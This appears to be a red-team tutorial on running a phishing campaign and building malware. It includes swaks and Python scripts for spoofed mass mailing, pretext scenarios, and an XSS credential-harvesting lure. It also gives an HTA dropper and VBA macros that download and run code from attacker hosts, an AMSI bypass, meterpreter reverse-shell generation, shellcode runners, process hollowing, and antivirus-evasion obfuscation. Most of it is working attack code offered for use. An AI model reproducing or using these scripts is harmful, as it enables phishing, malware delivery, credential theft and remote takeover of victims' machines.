

Do not worry if you bought VPS, which does not allow you to send emails. You can use third-party services like SendGrid or Mailjet.
- Point your domain to SendGrid.

- Start SMTP relay.
Configure postfix -> sudo vi /etc/postfix/main.cf
smtp_sasl_auth_enable = yes
smtp_sasl_password_maps = hash:/etc/postfix/sasl_passwd
smtp_sasl_security_options = noanonymous
smtp_sasl_tls_security_options = noanonymous
smtp_tls_security_level = encrypt
header_size_limit = 4096000
relayhost = [smtp.sendgrid.net]:587- Restart Postfix
sudo service postfix restart- Create a password file ->
sudo vi /etc/postfix/sasl_passwd
[smtp.sendgrid.net]:587 apikey:YOUR_API_KEY- Issue the below commands to finish the config:
sudo chmod 600 /etc/postfix/sasl_passwd
sudo postmap /etc/postfix/sasl_passwd
sudo systemctl restart postfix
The example of full config that worked (/etc/postfix/main.cf) change domain at lines 37 and 41:
# See /usr/share/postfix/main.cf.dist for a commented, more complete version


# Debian specific:  Specifying a file name will cause the first
# line of that file to be used as the name. The Debian default
# is /etc/mailname.
#myorigin = /etc/mailname

smtpd_banner = $myhostname ESMTP $mail_name (Ubuntu)
biff = no

# appending .domain is the MUA's job.
append_dot_mydomain = no

# Uncomment the next line to generate "delayed mail" warnings
#delay_warning_time = 4h

readme_directory = no

# See http://www.postfix.org/COMPATIBILITY_README.html -- default to 3.6 on
# fresh installs.
compatibility_level = 2


# TLS parameters
smtpd_tls_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd_tls_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd_tls_security_level=may

smtp_tls_CApath=/etc/ssl/certs
#smtp_tls_security_level=may
smtp_tls_session_cache_database = btree:${data_directory}/smtp_scache


smtpd_relay_restrictions = permit_mynetworks permit_sasl_authenticated defer_unauth_destination
myhostname = YOUR_DOMAIN_NAME
alias_maps = hash:/etc/aliases
alias_database = hash:/etc/aliases
myorigin = /etc/mailname
mydestination = $myhostname, YOUR_DOMAIN_NAME, localhost
smtp_sasl_auth_enable = yes
smtp_sasl_password_maps = hash:/etc/postfix/sasl_passwd
smtp_sasl_security_options = noanonymous
smtp_sasl_tls_security_options = noanonymous
smtp_tls_security_level = encrypt
header_size_limit = 4096000
relayhost = [smtp.sendgrid.net]:587
mynetworks = 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128
mailbox_size_limit = 0
recipient_delimiter = +
inet_interfaces = all
inet_protocols = all
home_mailbox =
One last thing to mention:

Phishing delivery
Quick swaks guide
How to send test mail:
swaks -t [email protected] -f [email protected] -tls -s smtp.vps.com --header "Subject: test" --body "test" How to send HTML with swaks:
swaks --to [email protected] --from testk@TARGET --server TARGET --add-header "Content-Type: text/html" --body - < test.html >/dev/nullSending dropper:
swaks --body 'Click me http://management-afine.com/file.hta' --add-header "Content-Type: text/html" --header
"Subject: Important" -t [email protected] -f [email protected] --servermanagement-afine.com
Mass mail using email list:
for E in `cat /path/to/email/email_list.txt`
do
     swaks --to $E --server test-server.example.com --quit-after RCPT --hide-all
     [ $? -ne 0 ] && echo $E
done
Domain spoofing:
swaks -f 'TARGET@TARGET_DOMAIN' --to 'XYZ@DOMAIN'Using HTML Content as email body:
Setting a mail Subject:
--header 'Subject: THIS_IS_IMPORTANT_MESSAGE_OPEN_PLEASE_KEK'Sending email to 2 targets at once:
-t "TAGET_1@DOMAIN,TARGET_2@DOMAIN"Spoofing DW:
-t 'TAGET_1@DOMAIN' --header "To: TAGET_1@DOMAIN, TARGET_2@DOMAIN, TARGET_3@DOMAIN"
Sending a CHAIN – two wordlists in parallel with <TARGET>.html profiled content for each receiver
- ATTACKER_1 => TARGET_1
- ATTACKER_2 => TARGET_2 …
#!/bin/bash
while IFS= read -r sender && IFS= read -r receiver <&3
do
  swaks --header 'Subject: TEMAT' -f "$sender" -t "$receiver" --add-header "Content-Type: text/html" --body - < "$receiver.html" >/dev/null
  sleep 5
done < sender.txt 3<receiver.txt
Example sender.txt file:
ATTACKER_1@DOMAIN
ATTACKER_3@DOMAIN
ATTACKER_4@DOMAIN
ATTACKER_5@DOMAIN
Example receiver.txt file:
TARGET_1@DOMAIN
TARGET_2@DOMAIN
TARGET_3@DOMAIN
TARGET_4@DOMAIN
Sending a custom HTML with a ZIP as an attachment:

import smtplib
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
from email.mime.base import MIMEBase
from email import encoders
from time import sleep

# Read the list of recipients from the file
with open('emails.txt', 'r') as f:
    recipients = f.read().splitlines()

for recipient in recipients:
    sender = 'SENDER@DOMAIN'
    subject = 'Wyciek danych'
    msg = MIMEMultipart()
    msg['From'] = sender
    msg['Subject'] = subject
    with open(recipient+'.html', 'r') as f:
        body = f.read()
    # Add the HTML body to the email
    msg.attach(MIMEText(body, 'html'))

    # Add the attachment to the email
    with open(recipient+'/sample.zip', 'rb') as f:
        attachment = MIMEBase('application', 'zip', Name='attach.zip')
        attachment.set_payload(f.read())
        encoders.encode_base64(attachment)
        attachment.add_header('Content-Disposition', 'attachment', filename='attach.zip')
        msg.attach(attachment)

    smtp_obj = smtplib.SMTP('DOMAIN')
    msg['To'] = recipient
    smtp_obj.sendmail(sender, recipient, msg.as_string())
    smtp_obj.quit()
    sleep(5)
Phishing pretexting
Use the knowledge derived from the collected data to build a credible scenario. The victim must have an excuse to read to the end and run the malware file you send. It is good to use multiple steps for the attack. You would be more likely to succeed if you first send a general question, wait for the response, and then send a malicious link in the content of your response.

Below you can find some general scenarios you can use during your phishing campaign:
I. Data leak information – Afine IT department attack:
- The content of the message will be information that employee data has been leaked. A sample.zip attachment will be included, which will contain a dropper.
- Additionally, a note that we received the information from someone responsible for data protection in the company.
- At the end of the message, ask to confirm that this is valid employee data and add information that the data is encrypted and the password is XYZ.
- Place someone responsible for data protection in the company at DW using the previously mentioned technique of attaching people without sending a message to them using swaks:
-t 'TAGET_1@DOMAIN' --header "To: TAGET_1@DOMAIN, TARGET_2@DOMAIN, TARGET_3@DOMAIN"Example script for automation of mail sending:
import smtplib
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
from email.mime.base import MIMEBase
from email import encoders
from time import sleep


# Read the list of recipients from the file
with open('emails.txt', 'r') as f:
    recipients = f.read().splitlines()

for recipient in recipients:
    sender = 'security@ATTACKER_COM'
    subject = 'Data leak'
    msg = MIMEMultipart()
    msg['From'] = sender
    msg['Subject'] = subject
    with open(recipient+'.html', 'r') as f:
        body = f.read()
    # Add the HTML body to the email
    msg.attach(MIMEText(body, 'html'))

    # Add the attachment to the email
    with open('/root/'+recipient+'/sample.zip', 'rb') as f:
        attachment = MIMEBase('application', 'zip', Name='attach.zip')
        attachment.set_payload(f.read())
        encoders.encode_base64(attachment)
        attachment.add_header('Content-Disposition', 'attachment', filename='attach.zip')
        msg.attach(attachment)

    smtp_obj = smtplib.SMTP('ATTACKER_COM')
    msg['To'] = recipient
    smtp_obj.sendmail(sender, recipient, msg.as_string())
    smtp_obj.quit()
    sleep(5)
II. New management portal – Afine HR department attack.
- Attack based on the misconfigured DMARC record and Reflected Cross-Site Scripting vulnerability found on:
https://afine.com?s="><script/src=https://management-afine.com/x.js /> - At this point, XSS was used, which loads an external script that changes how the afine.com website looks.
- The script launches a login panel similar to the one on the other Afine panel website.
- The email will be sent from the account of the IT head responsible for the previous portal using email spoofing.
swaks --from [email protected] --to [email protected]If the user completes the Username and Password fields and clicks the Login button, his credentials will be sent to the web server under the attacker’s control.
Example script for automation of mail sending:
#!/bin/bash
for target_email in $(cat emails.txt)
    do swaks --header 'Subject: New panel for communication with the HR department' -f [email protected] -t "$target_email" -s afine.com --add-header "Content-Type: text/html" --body - < "$target_email.html">/dev/null
    sleep 5
done
III. Impersonating another company to establish cooperation – Afine sales department attack.
- In this attack, we need a domain with the company’s name we are impersonating.
- In the content of the message, we briefly describe our company and attach links to social networks previously prepared or spoofed by another company that we impersonate.
- At the end of the message, we attach a link redirecting to the website under our control, where our services offer is described in detail, and we encourage cooperation.
Example script for automation of mail sending:
#!/bin/bash
for target_email in $(cat emails.txt)
    do swaks --header 'Subject: Request for an offer - ATTACKER_COMPANY' -f sales@ATTACKER_COMPANY_COM -t "$target_email" -s ATTACKER_COMPANY_COM --add-header "Content-Type: text/html" --body - < "$target_email.html" >/dev/null
    sleep 5
done
Phishing delivery summary
- Prepare the infrastructure at least a month before the assessment.
The older domains are less likely to be caught as spam. - Consider using other TLS Certificates than Letsencrypt.
Services like AWS Certificate Manager are less suspicious.
You can use this link to get the alternatives. - Do not use overlong URLs and suspicious parameters like ?attack= or ?phishing=.

The same goes for the files you send to the victim, the type, size, and name do matter. - Before sending your phishing emails, use Phishious to evaluate if your email will be marked as spam. Learn how to use it using this quick 8-minute guide.
- Additionally, you can use the Mariusz Banach aka mgeeky tool called decode-spam-headers.py to understand why a specific email ended up in SPAM. To use it, simply safe the mail message in EML or TXT format, including all headers, and use the tool on it:

python3 decode-spam-headers.py test.eml -f html -o report.html- For your HTML template used for sending phishing emails, you should also use another tool from mgeeky called phishing-HTML-linter.py which help you identify issues with your HTML code which let you email be blocked.
- Implement some throttling while sending emails.
They should be delivered at most one email per hour.
- Last, start from something other than IT if you target different company departments.
If someone there identifies the attack, they would likely inform the rest of the company to pay attention to the phishing attacks, which raises the awareness of the rest and reduces the chances of success.
II. Malware creation
As it goes with the delivery, there are even more ways to create the malware.
Depending on the victim’s operating system, you may use different dropper that downloads malware in different type. For instance, if you chose a chat channel, Telegram, as a malware delivery attack vector, you should consider an Android/iOS dropper instead of one that utilises PowerShell.
The same goes for the malware type. Your attack will not succeed if you send a Process Executable (PE) file for a Linux system. It is why you should focus on reconnaissance first, as it is 90% of the success, but there is still 10% of malware execution.
The important thing is to encourage the victim to open the delivered file, but the most important thing is that the anti-virus should not detect the dropper.
Applocker
In the corporate environment, you will often face the AppLocker running on the target Windows systems.
AppLocker is a security feature in Windows operating systems that allows administrators to create rules based on various criteria, such as file path, publisher, file hash, or file extension. These rules define whether an application or file is allowed to run, and they can be enforced on individual computers or across an entire network domain.
There are many ways to bypass Applocker. The bypass technique depends on the configuration of the AppLocker rules. You can find below a list of the most commonly used bypasses:
- (Microsoft-)signed binaries are allowed -> LOLBAS
- Executables in a Windows directory is most of the time allowed.
You could drop the binaries to:
C:\Windows\Tasks
C:\Windows\Temp
C:\windows\tracing
C:\Windows\Registration\CRMLog
C:\Windows\System32\FxsTmp
C:\Windows\System32\com\dmp
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\PRINTERS
C:\Windows\System32\spool\SERVERS
C:\Windows\System32\spool\drivers\color
C:\Windows\System32\Tasks\Microsoft\Windows\SyncCenter
C:\Windows\System32\Tasks_Migrated (after peforming a version upgrade of Windows 10)
C:\Windows\SysWOW64\FxsTmp
C:\Windows\SysWOW64\com\dmp
C:\Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenter
C:\Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System- No writable subdirectories, but writable files exist in the directory -> write your file to an alternate data stream.
- DLL execution is not enforced -> execute DLL with rundll32.
- Third-party binaries allowed:
– Use Python
– Wrapping JScript in a HTA
– Run XSL files with wmic - AppLocker rules are not enforced for Local Admin -> elevate your privileges.
For more check Ultimate AppLocker ByPass List.
Constrained language mode
Another security feature for Windows is a CLM. In Constrained Language Mode, certain language elements and cmdlets are restricted or turned off to prevent potential security vulnerabilities. For example, access to the file system, registry, and network resources may be limited. Additionally, the ability to execute arbitrary commands or load external assemblies might be restricted.
The standard bypass for this is building an executable that executes a Full Language Mode PowerShell session even when Constrained Language Mode is enabled.
You can read more about the CLM and find a Visual Studio project to bypass it here.
What is a dropper?
It is a type of malware responsible for delivering and installing malicious payloads onto a victim’s system. It typically acts as a carrier or a delivery mechanism for the malicious code.
The dropper is designed to evade detection and often employs various obfuscation techniques to bypass security measures. Once the dropper successfully infiltrates the system, it executes its payload, including various malicious activities such as downloading additional malware, establishing persistence, or initiating other forms of attack.
Windows dropper
Having in mind that there could be a set of default rules enforced in the Afine sales department, we will build an HTA dropper that downloads the malware executable to the C:\Windows\Tasks\ directory, where it will be further executed from there by the dropper to trigger the second stage of the attack, which get us the reverse shell.
This directory was not used accidentally. By default Windows OS allows you to write to it and run files from there.
The code of the dropper was shown below:
<html>
<head>
<script language="JScript">
var shell = new ActiveXObject("WScript.Shell");
var res = shell.Run("powershell iwr -uri 'https://management-afine.com/setup.exe' -Outfile C:\\Windows\\Tasks\\HOLLOW.exe;C:\\Windows\\Tasks\\setup.exe");
</script>
</head>
<body>
<script language="JScript">
self.close();
</script>
</body>
</html>
Dropper detection check
The https://antiscan.me/, unfortunately, does not have the option to scan .hta files, but you can use another accepted format to evade this. It certainly will not be as exact as with the correct format, but it is always worth checking out, especially if you want to check the ELF binary files.
The screen below shows that Microsoft Defender does not detect our dropper:

There is certainly space for improvements, but the main target, Windows Defender, is clean.
One essential thing to mention: do not use VirusTotal as it updates the anti-virus databases, which could prevent you from a successfull attack. However, I do not attack anyone here, and I am curious if the VirusTotal would not detect the platform.hta either:

I have chosen the HTA file since when you double-click on a file with the “.hta” extension on a default Windows system, the default action is to execute the file using the Windows HTML Application Host (mshta.exe).

HTA stands for HTML Application, a file format that allows you to create applications using HTML, CSS, and JavaScript. HTA files are designed to run on Windows systems and provide a way to create user interfaces and perform various tasks using web technologies.

What to drop – Shellcode Runner
A Shellcode Runner is responsible for executing the shellcode on the compromised system.
It provides the necessary environment and context for the shellcode to run and perform its malicious actions.
The connection between a dropper and a Shellcode Runner lies in the dropper’s primary objective of delivering and executing the Shellcode Runner.
In the above example, I used the HTA file as a dropper, where downloaded and executed setup.exe is a Shellcode Runner.
The Shellcode Runner content depends on the following:
- Operating system – must be compatible with the operating system used by the victim, such as Windows, Linux, iOS etc.
- Architecture – must be compatible with the target system’s architecture, such as x86, x64, ARM, etc.
- Injection technique – depending on the injection technique used to deliver the shellcode, the Shellcode Runner may have additional content specific to that technique. For example, if process hollowing is used, the Shellcode Runner must include the necessary code to create and manipulate the target process.
- Anti-Detection Measures – may include techniques to bypass or turn off anti-virus or intrusion detection systems. It can involve modifying system settings, disabling security services, or employing other techniques to blend in with legitimate processes and evade detection.
Example Shellcode Runners for phishing:
Simple EXE
Could be used in the HTA scenario dropper.
Generator:
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=$ip LPORT=443 -f csharpListener:
sudo msfconsole -x "use exploit/multi/handler;set payload windows/x64/meterpreter/reverse_https;set LHOST $ip;set LPORT 443; set exitfunc thread;run;"Runner (replace shell code at 23rd line):
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Diagnostics;
using System.Runtime.InteropServices;
namespace ConsoleApp1
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

        [DllImport("kernel32.dll")]
        static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

        [DllImport("kernel32.dll")]
        static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

        static void Main(string[] args)
        {
            byte[] buf = new byte[630] { SHELLCODE_PLACEHOLDER };
            int size = buf.Length;
            IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);
            Marshal.Copy(buf, 0, addr, size);
            IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
            WaitForSingleObject(hThread, 0xFFFFFFFF);
        }
    }
}
TIP – The above EXE Shellcode Runner could be dropped using PowerShell for in-memory execution:
$data = (New-Object System.Net.WebClient).DownloadData('http://$ip/shell.exe')
$assem = [System.Reflection.Assembly]::Load($data)
[rev.Program]::Main()
PowerShell using reflection.
Could be used, for instance, in Macro VBA script dropper.
Dropper (To show an easy example – it is not obfuscated, so AV easily detects it. Please read about the VBA Purge technique to obfuscate it ):
Sub MyMacro()
    Dim str As String
    str = "powershell (New-Object System.Net.WebClient).DownloadString('http://$ip/crimson.txt') | IEX"
    Shell str, vbHide
End Sub

Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub
Content of crimson.txt – PS download cradle:
(New-Object System.Net.WebClient).DownloadString('http://YOUR_IP_ADDRESS/amsi_bypass.txt') | IEX
(New-Object System.Net.WebClient).DownloadString('http://YOUR_IP_ADDRESS/shellcode_runner.txt') | IEXamsi_bypass.txt content:
$a = [Ref].Assembly.GetTypes()
ForEach($b in $a) {if ($b.Name -like '*iUtils') {$c = $b}}
$d = $c.GetFields('NonPublic,Static')
ForEach($e in $d) {if ($e.Name -like '*Failed') {$f = $e}}
$f.SetValue($null,$true)
Generator:
msfvenom -p windows/meterpreter/reverse_https LHOST=$ip LPORT=443 EXITFUNC=thread -f ps1 -o shellcode.ps1Listener:
sudo msfconsole -x "use exploit/multi/handler;set payload windows/x64/meterpreter/reverse_https;set LHOST $ip;set LPORT 443; set exitfunc thread;run;"Runner (replace shell code at 23rd line):
function LookupFunc {
 Param ($moduleName, $functionName)
 $assem = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
   $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
  $tmp=@()
  $assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
 return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null,
@($moduleName)), $functionName))
}

function getDelegateType {
 Param (
 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,
 [Parameter(Position = 1)] [Type] $delType = [Void]
 )
 $type = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',[System.MulticastDelegate])
 $type.DefineConstructor('RTSpecialName, HideBySig, Public',[System.Reflection.CallingConventions]::Standard, $func).SetImplementationFlags('Runtime, Managed')
 $type.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).SetImplementationFlags('Runtime, Managed')
 return $type.CreateType()
}

$lpMem = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc),(getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)

[Byte[]] $buf = SHELLCDOE_PLACEHOLDER

[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpMem, $buf.length)
$hThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread), (getDelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr],[UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,$lpMem,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll WaitForSingleObject), (getDelegateType @([IntPtr], [Int32]) ([Int]))).Invoke($hThread, 0xFFFFFFFF)
TIP – To run x64 Shellcode from an x86 app (for instance, MS Word), specify the path to x64 PowerShell binary in the Sysnative folder (C:\Windows\Sysnative). The ‘Sysnative’ folder is invisible in Windows Explorer because Windows Explorer is a 64-bit program (when run in a 64-bit Windows):

However, it exists and can be accessed if you are using an x86 app:

You can read more about it here.
JScript
Works when double-clicked but must be compiled for the current operating system architecture.
Generator:
msfvenom -p windows/meterpreter/reverse_https LHOST=$ip LPORT=443 -f csharp -o shell.csListener:
sudo msfconsole -x "use exploit/multi/handler;set payload windows/x64/meterpreter/reverse_https;set LHOST $ip;set LPORT 443; set exitfunc thread;run;"Runner:
using System;
using System.Runtime.InteropServices; [ComVisible(true)]
public class TestClass
{
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); [DllImport("kernel32.dll")]
static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
public TestClass()
{
byte[] buf = new byte[???] { SHELLCODE };
IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40); Marshal.Copy(buf, 0, addr, buf.Length);
IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero); WaitForSingleObject(hThread, 0xFFFFFFFF);
} }

You need this tool for creating a JS from DLL. After compiling, copy ExampleAssembly.dll to \DotNetToJScript\bin\x86\Release\ and run:
.\DotNetToJScript.exe ExampleAssembly.dll --lang=Jscript --ver=v4 -o runner.jsYou can use JavaScript obfuscation then to make it undetectable. For instance, this online obfuscator:

Process hollowing
Description
For our current scenario, we will use EXE Shellcode Runner using a technique called Process Hollowing.
Process hollowing is a technique to execute malicious code by creating a new process and replacing its legitimate content with malicious code.
It is a form of code injection that allows an attacker to run their code within the context of a legitimate process, making it harder to detect and trace its activity.
A short step by step explanation of how the Hollowing works:
- The victim process is created in a suspended state (svchost.exe).
- Its image is carved out from memory, and malicious binary gets written instead.
- The program state is then resumed to execute the injected code.
The priority target should be svchost.exe because it is, by design, making the TCP connections and will not be suspicious of malicious actions.
For more in-depth explanation check this link.
Shellcode Runner preparation
First, generate the C# shell code XORed with “w” char :
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=$ip LPORT=443 EXITFUNC=thread -f csharp --encrypt xor --encrypt-key w -o shell.csThen download the HOLLOW.sln template from my GitHub, replace the shellcode at line 89 and compile it as x64.

Then it would be best if you served this from your VPS using an HTTP web server. Change the HOLLOW.exe to setup.exe or setup.exe to HOLLOW.exe in your HTA dropper.
EXE obfuscation
The ConfuserEx does an excellent job in C# obfuscation. You need a compiled EXE binary, and you can use it like below:

Aggressive Preset for Global and Platform.exe

For EXE that was written in C/C++, you can use Hyperion crypter:
hyperion.exe input.exe evil.exeAt last, you can use Pezor packer to wrap the evil.exe.
You can use Pezor on any PE file, not only C/C++ compiled.
bash PEzor.sh -sgn -unhook -antidebug -text -syscalls -sleep=10 evil.exe -z 2This way, you can obfuscate PE files and make them less detectable.
A word about certificates
In the above examples, we generated the shell code using Msfvenom, which randomises SSL certificates. Such certificates could be detected by signature scanning. You can bypass it by creating your custom SSL certificate.
- Create a self-signed certificate with custom details:
openssl req -new -x509 -nodes -out cert.crt -keyout priv.key
Create a .pem file:
cat priv.key cert.crt > custom.pemChange CipherString=DEFAULT@SECLEVEL=2 in /etc/ssl/openssl.cnf to:

Although it would lower detection, you should get and use a valid certificate, as mentioned earlier.
A word about Metasploit listener
Some advanced Metasploit multi/handler module options can help you bypass anti-virus.
The first of them is the SSL option. When set to true, your listener will use SSL for the connection. You can use created above custom self-signed certificate for this purpose.
